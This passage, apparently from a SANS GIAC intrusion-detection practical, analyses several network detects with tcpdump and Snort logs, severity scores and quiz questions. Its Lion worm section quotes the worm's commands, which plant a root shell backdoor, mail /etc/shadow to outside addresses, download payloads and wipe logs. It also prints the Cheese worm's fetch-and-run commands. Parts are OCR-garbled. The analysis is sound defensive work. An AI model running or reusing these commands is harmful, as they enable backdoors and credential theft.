National Computerization Agency<br> **Korea Network Information Center**<br> **KR**<br> **Corea Network Information Center**<br> **Corea Network Information Center**<br> **Corea Network Information Cen** *Criticality:* The target is not critical (my home machine) 2. **Lethality:** The machine is not a DNS therefore is not vulnerable 1. **System Countermeasures:** The system is patched regularly and is running PortSentry. 5 *Network Countermeasures:* There were no Network countermeasures running except for Tcpdump. 1  *(Criticality + Lethality) – (System Countermeasures + Network Countermeasures) = Severity*  $(2 + 1) - (5 + 1) = -3$ 

### **9. Defensive recommendations:**

As with most services the following rule applies: If you don't need it, shut it down! If you need to run a DNS make sure the server has the latest version of BIND. This can be obtained from http://www.isc.org/products/BIND /. You should block incoming TCP connections to port 53. Zone transfers from the outside will provide a wealth of information to Attackers.

### **10. Multiple choice question:**

07:37:21.343521 210.97.122.129.53 > r0o5t4R.53: SF 999953940:999953940(0) win 1028

Which statement best describes this tcpdump log?

- a) Normal DNS Traffic
- b) Zone Transfer
- c) UDP SYN/FIN Scan
- d) Scan for machines running DNS

discounts the possibility that this packet is udp traffic. Answer **D** – This is certainly not normal traffic. Although Zone Transfers occur using TCP port 53 it will not be in conjunction with the SYN and FIN flags being set. Finally, the fact that any flags are set

### **Detect 4 – ports 1008 & 10008**

### tcpdump Log

# 4500 0028 08 da 0000 9 606 0419 1884 5398<br> **ESC 9255 2160 0260 0400 9606 0419** 1884 5398<br>
5002 0131 07ea 0800 0000 <del>c00 cole 1884</del><br>
668<br>
5448 24.132.83.15251775 > r0o5d4R.10008: S 18069359:18069359(0) win 1394 (ttl 16<br>
45 01:48:29.169697 24.132.83.152.8697 > r0o5t4R.1008: S 24536971:24536971(0) win 305 (ttl 150, id 2266) 4500 0028 08da 0000 9606 0419 1884 5398 186c 9355 21f9 03f0 0176 678b 0000 0000 5002 0131 07ea 0000 0000 cb04 444c e898 6f68

01:48:42.745448 24.132.83.152.51775 > r0o5t4R.10008: S 18069359:18069359(0) win 1394 (ttl 169, id 2868)

 $186c$  9355 ca3f 2718 0113 b76f 0000 0000 4500 0028 0b34 0000 a906 eebe 1884 5398 5002 0572 e8b8 0000 0000 e36e c7a8 e898 6f68

### Snort Log

04/02-01:48:29.169697 0:30:7B:1F:2C:38 -> 0:10:A4:BB:68:A3 type:0x800 len:0x40 24.132.83.152:8697 -> r0o5t4R:1008 TCP TTL:150 TOS:0x0 ID:2266 \*\*S\*\*\*\*\* Seq: 0x176678B Ack: 0x0 Win: 0x131 00 00 CB 04 44 4C E8 98 6F 68 ....DL..oh

04/02-01:48:42.745448 0:30:7B:1F:2C:38 -> 0:10:A4:BB:68:A3 type:0x800 len:0x40 24.132.83.152:51775 -> r0o5t4R:10008 TCP TTL:169 TOS:0x0 ID:2868 \*\*S\*\*\*\*\* Seq: 0x113B76F Ack: 0x0 Win: 0x572 00 00 E3 6E C7 A8 E8 98 6F 68 ...n....oh

### **1. Source of Trace**

The Source of the Trace was my home machine r0o5t4R.

### **2. Detect was generated by:**

This detect was generated by an alert from PortSentry. The trace, shown above, comes from a search of the tcpdump and Snort log files for that IP.

### **3. Probability the source address was spoofed:**

This Attacker is searching for targets that respond to the scan. Therefore, the probability that the packet is spoofed is extremely low.

### **4. Description of attack:**

enarges from 150 to 109. Although the 11L value does not necessarily have to remain the san<br>would expect given the short timeframe that it would not change this much. This appears to be a scan looking for a particular service that is running on port 1008 and 10008. There are some interesting points to be made about these two packets. Approx 14 seconds elapse between packets and yet a great deal has changed. The source port jumps from 8697 to 51775. The window size increases as well, from 305 to 1394 bytes which is interesting however, not necessarily anomalous. The TTL changes from 150 to 169. Although the TTL value does not necessarily have to remain the same, one

### **5. Attack Mechanism:**

This attack appears to be a scan looking for backdoors that may have been created by variants of the Lion Worm. This worm steals passwords, installs backdoors and hides various hacking tools on infected systems and then uses compromised hosts to scan for other servers to attack.

The following table illustrates the commands used in the BIND exploit by each version of the worm.

```
Sommistals passwords, install backdoor and hides various hacking tools on infected<br>then uses compromised bosts o sean for other servers to attack.<br>
SENS INSTITUTE AUTOM WORTH WAS INTERFERENT CONSULT (differences marked 
export TERM=vt100;
lynx -dump http://coollion.51.net/crew.tgz >1i0n.tgz;<br>tar -zyuf 1i0n tgz:
 Commands sent by each Lion worm using BIND exploit (differences marked in red)
 Lion.v1 PATH='/usr/bin:/bin:/usr/local/bin/:/usr/sbin/:/sbin';
          export PATH;
          rm -rf /dev/.lib;
          mkdir /dev/.lib;
          cd /dev/.lib;
          echo '1008 stream tcp nowait root /bin/sh sh'
          >>/etc/inetd.conf;
          killall -HUP inetd;
          ifconfig -a>1i0n;
          cat /etc/passwd >>1i0n;
          cat /etc/shadow >>1i0n;
          mail 1i0nip@china.com <1i0n;
          rm -fr 1i0n;
          rm -fr /.bash_history;
          lynx -dump http://coollion.51.net/crew.tgz >1i0n.tgz;
          tar -zxvf 1i0n.tgz;
          rm -fr 1i0n.tgz;
          cd lib;
          ./1i0n.sh;
          exit;
 Lion.v2 PATH='/usr/bin:/bin:/usr/local/bin/:/usr/sbin/:/sbin';
          export PATH;
          export TERM=vt100;
          rm -rf /dev/.lib;
          mkdir /dev/.lib;
          cd /dev/.lib;
          echo '1008 stream tcp nowait root /bin/sh sh'
          >>/etc/inetd.conf;
          killall -HUP inetd;
          ifconfig -a>1i0n;
          cat /etc/passwd >>1i0n;
          cat /etc/shadow >>1i0n;
          mail 1i0nip@china.com <1i0n;
          rm -fr 1i0n;
          rm -fr /.bash_history;
          echo >/var/log/messages;
          echo >/var/log/maillog;
          tar -zxvf 1i0n.tgz;
          rm -fr 1i0n.tgz;
          cd lib;
          ./1i0n.sh;
          exit
```

```
C /dev/.lib/<br>
ech /10003 stream top nowait root /bin/sh sh'<br>
\geq 2-/etc/inetd.conf;<br>
\frac{1}{2}(inetd.conf)<br>
\frac{1}{2}(inetd.conf)<br>
\frac{1}{2}(inetd.com/sillent)<br>
cat \frac{1}{2}(tc/shaswd >>110n;<br>
mail huckitechina.com 
echo >/var/log/messages;
 Lion.v3 PATH='/usr/bin:/bin:/usr/local/bin/:/usr/sbin/:/sbin';
          export PATH;
          export TERM=vt100;
          rm -rf /dev/.lib;
          mkdir /dev/.lib;
          cd /dev/.lib;
          echo '10008 stream tcp nowait root /bin/sh sh'
          >>/etc/inetd.conf;
          killall -HUP inetd;
          ifconfig -a>1i0n;
          cat /etc/passwd >>1i0n;
          cat /etc/shadow >>1i0n;
          mail huckit@china.com <1i0n;
          rm -fr 1i0n;
          rm -fr /.bash_history;
          rm -rf /var/log/maillog;
          echo 'Powered by H.U.C(c0011i0n).-----1i0n Crew' 
          >index.html;
          echo '#!/bin/sh' > lion;
          echo 'nohup find / -name "index.html" -exec /bin/cp 
          index.html \{\} \ \rangle; '>>lion;
          echo 'tar -xf 1i0n.tar'>>lion;
          echo './1i0n.sh' >>lion;
          echo >>lion;
          echo >>lion;
          chmod 755 lion;
          TERM='linux'
          export PATH='/sbin:/usr/sbin:/bin:/usr/bin:/usr/local/bin'
          lynx -source http://PREVIOUS-HOST-IP:27374 > 1i0n.tar;
           ./lion
```

```
From: http://www.whitehats.com/library/worms/lion/index.html
```
Notice in the highlighted sections that the worm has changed from v2 to v3. Instead of opening a shell on tcp port 1008 it now opens tcp port 10008. Once these doors have been opened the Attacker has an unauthenticated way of entering your machine with root level access.

I read an interesting article on 17 May 2001 about a new worm, called Cheese, that is propagating the Internet. This worm scans for port 10008, looking for machines that have already been compromised with Lion v3. After locating these targets it sends the following commands to the victim host on TCP port 10008.

```
\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} export TERM=vt100 ; 
         export 
         PATH=\"/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sb
         \text{in}\ \ ;
         export HISTFILE=/dev/null ; 
         mkdir /tmp/.cheese ; 
         touch -r /bin/sh /tmp/.cheese ; 
         lynx -source http://$li:$rp/ >cheese.uue ; 
         uudecode cheese.uue ; 
         tar zxvf cheese.tgz ; 
         rm -f cheese.tgz ;
```
touch  $-r$  /bin/sh  $*$ ; chmod  $755$  \*; ./go \$mhih ; exit ;

This will install and execute the cheese worm on the target machine. It then reads the /etc/inetd.conf file and rewrites it excluding any lines that have opened backdoors with the string /bin/sh. Inetd is restarted and the scanning begins.

should apply on the Internet. – (just my two cents worth $\circled{e}$ ) I think that this is a dangerous precedence to be setting. Gaining access to a machine without the owners consent, for whatever purposes, is still an attack and should be treated as such. It cannot and should not be justified. It is akin to a person walking down your street… searching for any possible way to enter your house…entering… closing and locking all of the doors and windows… then leaving and moving on to your neighbor. That individual would be arrested and sent to jail for break and enter and trespassing. The same

Most of the information about the cheese worm has come from the CERT Coordination Center : http://www.cert.org/incident\_notes/IN-2001-05.html

### **6. Correlations:**



**http://www.sans.org/y2k/032801.htm** There are numerous references to ports 1008 and 10008 on the SANS website. **http://www.sans.org/y2k/033001.htm** http://www.sans.org/y2k/033001-1400.htm http://www.sans.org/y2k/041301.htm

03.30.2008.123.146.4585 -> X.X.X.2.5100 SYP <sup>neexera</sup>ses<br>
03.6.202.98.123.126.4579 -> X.X.X.X.2.520 SYP weenesses<br>
03.6.202.98.123.126.4579 -> X.X.X.K6735 SYP weenesses<br>
0.37.202.98.123.126.4590 -> X.X.X.X.87282 SYP weene Apr 27 11:50:43 202.98.123.126.4713 -> X.X.X.X.15104 511\<br>Apr 27 11:50:43 202.98.123.126:4726 -> X.X.X.X:22252 SYN \*\*\*\*\*\*S\* "Trolling for backdoors" Apr 27 11:50:34 202.98.123.126:4520 -> X.X.X.X: 1008 SYN \*\*\*\*\*\* S\* Apr 27 11:50:34 202.98.123.126:4529 -> X.X.X.X:1524 SYN \*\*\*\*\*\*S\* Apr 27 11:50:35 202.98.123.126:4540 -> X.X.X.X:2400 SYN \*\*\*\*\*\*S\* Apr 27 11:50:35 202.98.123.126:4547 -> X.X.X.X:3879 SYN \*\*\*\*\*\*S\* Apr 27 11:50:35 202.98.123.126:4558 -> X.X.X.X:5300 SYN \*\*\*\*\*\*S\* Apr 27 11:50:36 202.98.123.126:4565 -> X.X.X.X:6635 SYN \*\*\*\*\*\*S\* Apr 27 11:50:36 202.98.123.126:4579 -> X.X.X.X:6723 SYN \*\*\*\*\*\*S\* Apr 27 11:50:37 202.98.123.126:4590 -> X.X.X.X:8282 SYN \*\*\*\*\*\*S\* Apr 27 11:50:37 202.98.123.126:4597 -> X.X.X.X:9112 SYN \*\*\*\*\*\*S\* Apr 27 11:50:38 202.98.123.126:4609 -> X.X.X.X:9705 SYN \*\*\*\*\*\*S\* Apr 27 11:50:38 202.98.123.126:4617 -> X.X.X.X: 10008 SYN \*\*\*\*\*\* S\* Apr 27 11:50:42 202.98.123.126:4627 -> X.X.X.X:11753 SYN \*\*\*\*\*\*S\* Apr 27 11:50:43 202.98.123.126:4707 -> X.X.X.X:12754 SYN \*\*\*\*\*\*S\* Apr 27 11:50:43 202.98.123.126:4715 -> X.X.X.X:15104 SYN \*\*\*\*\*\*S\* Apr 27 11:50:44 202.98.123.126:4736 -> X.X.X.X:29369 SYN \*\*\*\*\*\*S\* Apr 27 11:50:47 202.98.123.126:4750 -> X.X.X.X:31337 SYN \*\*\*\*\*\*S\* Apr 27 11:50:48 202.98.123.126:4825 -> X.X.X.X:33567 SYN \*\*\*\*\*\*S\* Apr 27 11:50:49 202.98.123.126:4858 -> X.X.X.X:60008 SYN \*\*\*\*\*\*S\* From:

http://www.snort.org/discuss/Topic.asp?topic\_id=940&forum\_id=5&Topic\_Title=coordinated%2Bscan%2 Bfrom%2Bmultiple%2Bcoutries&forum\_title=Exploit+Discussion

A lookup of the IP address revealed the following:

### **Whois:**



country: NL

### **7. Evidence of active targeting:**

The evidence of active targeting is low. It appears to be a scan looking for specific open ports.

### **8. Severity**:

*Criticality:* The target is not critical (my home machine) 1.

*Lethality:* The attack was ineffective 1.

**System Countermeasures:** The system is patched regularly and is running PortSentry. However, my Portsentry was not configured to pick up the 10008 packet. 3

*Network Countermeasures:* There were no Network countermeasures running except for tcpdump 1

 *(Criticality + Lethality) – (System Countermeasures + Network Countermeasures) = Severity*  $(1 + 1) - (3 + 1) = -2$ 

### **9. Defensive recommendations:**

In order to see if your machine has arready been infected by the Elon worm, download the program<br><u>Lionfind</u>. The best way to avoid infection by this worm, or others, is to patch your OS and any services In order to see if your machine has already been infected by the Lion Worm, download the program that you need to have running on a regular basis. Exploits are found and published on a daily basis. Most vendors are quick try and make patches available.

### **10. Multiple choice question:**

01:48:29.169697 24.132.83.152.8697 > r0o5t4R.1008: S 24536971:24536971(0) win 305 (ttl 150, id 2266) 01:48:42.745448 24.132.83.152.51775 > r0o5t4R.10008: S 18069359:18069359(0) win 1394 (ttl 169, id 2868)

Select the appropriate answer that best describes this trace:

- A) Possible denial of service attack against r0o5t4R
- B) Possible slow scan looking for 'unique' services
- C) Tear Drop attack
- D) These are responses returning from a FIN scan by r0o5t4R

Answer: **B** The timeframe is too long for it to look like a SYN flood. There is no fragmentation therefore TearDrop is out of the question. The responses back would be RESETs not SYNs.

### **Detect 5 – port 2301**

### Snort Log

propriate answer that best describes lins trace:<br>
Sishe denia of service attack against to 634H<br>
ar Drop atack<br>
Sishe Is owe scan looking for "unique" services<br>
Ses are responses returning from a FIN scan by r0o5 $4R$ <br> **P.** 03/23-19:49:10.074084 0:2:B3:2D:EA:E -> FF:FF:FF:FF:FF:FF type:0x800 len:0x3C 172.16.5.40:2301 -> 255.255.255.255:2301 UDP TTL:128 TOS:0x0 ID:38981 IpLen:20 DgmLen:40 Len: 20 01 00 00 30 9E C9 0A 3B 3C 00 00 00 ....0...;<...

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

03/23-19:50:10.161185 0:2:B3:2D:EA:E -> FF:FF:FF:FF:FF:FF type:0x800 len:0x3C 172.16.5.40:2301 -> 255.255.255.255:2301 UDP TTL:128 TOS:0x0 ID:39069 IpLen:20 DgmLen:40 Len: 20 01 00 00 30 9E C9 0A 3B 3C 00 00 00 ....0...;<...

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

03/23-19:51:10.248227 0:2:B3:2D:EA:E -> FF:FF:FF:FF:FF:FF type:0x800 len:0x3C 172.16.5.40:2301 -> 255.255.255.255:2301 UDP TTL:128 TOS:0x0 ID:39166 IpLen:20 DgmLen:40 Len: 20

01 00 00 30 9E C9 0A 3B 3C 00 00 00  $\dots$ 0...;  $\leq$ ...

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

### tcpdump Log



### **1. Source of Trace**

The Source of the Trace was from the Internet network at my work.

### **2. Detect was generated by:**

This detect was generated by Snort 1.6.3. The following rules were used to capture the traffic.

log tcp \$HOME\_NET any -> 255.255.255.255 any log udp \$HOME\_NET any -> 255.255.255.255 any

### **3. Probability the source address was spoofed:**

The probability that the source address is spoofed is low. This is an internal network behind a firewall and NAT (Network Address Translation) is running. The possibility exists yet is very slim.

### **4. Description of attack:**

This is a udp broadcast that appears to be looking for other computers, within the network, that may be running a similar service. In this instance the service being queried is on port 2301.

### **5. Attack Mechanism:**

I had seen traffic similar to this on my cable modem before. So when I noticed it on our Internet network I decided to investigate. Since I had not heard of port 2301, I checked the SANS list of commonly probed ports to see what it could possibly be used for. Finding nothing, I then checked an up-to-date port list that revealed the following:



I did some further research and found that this involved the Compaq Web Management. According to the Compaq Insight Manager User Manual, the udp broadcast is part of the "Discovery Process".

Compaq Insight Manager uses the discovery process to: •Discover a device's presence and network address (used to communicate with the device)

•Determine if Compaq Insight Manager can retrieve SNMP data from the device This process builds a list of available devices on the network and indicates which devices are available for management. This is an ongoing process and provides a mechanism to determine whether a device is accessible by Compaq Insight Manager. From the list of all discovered devices, you create the Responsible Device List. Compaq Insight Manager monitors and manages only the devices in the Responsible Device List.

**Example 20** shows a list of a waished evives on the network and indicates which devices<br>the following a list of a ward provides an echodian to<br>the frem a device is accessible by Comgan Insight Manager.<br>The formation of th him it ne was staying current with the new patencs and updates. To my surprise ne was unaware that service was even running. The machine was a new Compaq Armada E500 850MHz laptop, factory It was at this point in time that I thought "Oh well… just normal traffic". I then started to read some of the security advisories on the Compaq website. I contacted the administrator of the machine in question to ask him if he was staying current with the new patches and updates. To my surprise he was unaware that this installed with Windows 2000.

I then began to dig a little deeper. It seemed as though almost all of the new Compaq machines (including Proliant servers) were being delivered with these web agents.

It was about this time that I stumbled upon the Phenoelit webpage more by accident than anything. There was a list of default passwords for numerous systems including Compaq Insight Manager. To my shock these passwords worked!

Machines that are not behind a firewall configured to block tcp and udp port 2301 can be easily accessed and valuable system information can be gathered. More importantly, Proliant servers can even be remotely rebooted.

### **6. Correlations:**

Stephen Northcutt found similar activity on his Compaq laptop.

ZoneAlarm Basic Logging Client v2.1.44 Windows NT-5.0.2195--SP type,date,time,source,destination,transport PE,1999/01/02,03:40:54 -8:00 GMT,Compaq Diagnostics Application,255.255.255.255:2301,N/A From: http://www.sans.org/y2k/012401.htm

**Number 070 (00.46) - November 9, 2000**

### **{00.46.023} NW - Compaq Web-based manager exposes sensitive information**

Compaq's Web-based manager (listening on port 2301) allows a remote attacker to access sensitive information, including the remote console password, snmp communities, etc.

Compaq is aware of the problem and recommends disabling the management service:

http://www5.compaq.com/products/servers/management/security.html

### Source: SecurityFocus Bugtraq

http://archives.neohapsis.com/archives/bugtraq/2000-11/0098.html

From: http://www.sans.org/newlook/digests/SAC/netware.htm

Common Vulnerabilities and Exposure (CVE) Listing:



### **7. Evidence of active targeting:**

The evidence of active targeting is low. This is a udp broadcast apparently searching for other machines that are using Compaq Web Management.

### **8. Severity**:

.

*Criticality:* The target is my work Internet network 3.

**Lethality:** Determined not to be an attack 0.

*System Countermeasures:* The system is patched regularly and has PortSentry running. 5 *Network Countermeasures:* There were no Network countermeasures running except for tcpdump. 1

*(Criticality + Lethality) – (System Countermeasures + Network Countermeasures) = Severity*  $(3 + 0) - (5 + 1) = -3$ 

### **9. Defensive recommendations:**

In order to check to see if this service is running on a particular machine type : http://[IP-Address]:2301. If a web page appears, the service is running. Visit the Compaq website for updates or for an explanation on how to disable the Web-Enabled Agents should they not be required. It is also very important to block port 2301 (udp and tcp) at the firewall.

### **10. Multiple choice question:**

19:51:10.248227 172.16.5.40.2301 > 255.255.255.255.2301: udp 12 19:49:10.074084 172.16.5.40.2301 > 255.255.255.255.2301: udp 12 19:50:10.161185 172.16.5.40.2301 > 255.255.255.255.2301: udp 12

Port 2301 can be described as?

A) Well-known

### B) Ephemeral

- C) Reserved
- D) None of the above

Answer: **B** Port numbers greater than 1023 are known as ephemeral, or client ports.

### **Assignment 2 – Analyze An Attack : Stick**

"Speak softly and carry a big stick." - Theodore Roosevelt 1900

### **Introduction**

then rushed to the FBI's NPIC website to read their Assessment 01-004. I remember I had been interested in intrusion detection, even before having attended the LoneStar SANS course. I was reading ZDNet News on 18 March 2001 and I came across an article entitled **"'Stick' causes an anti-hacking panic**". My jaw dropped. I thinking that if this tool could do what they were saying it could, those of us in the Information Security world would be in for some "challenging" times. When the opportunity arose to evaluate an attack tool, I jumped at the chance to see if Stick by Coretez Giovanni lived up to the hype.

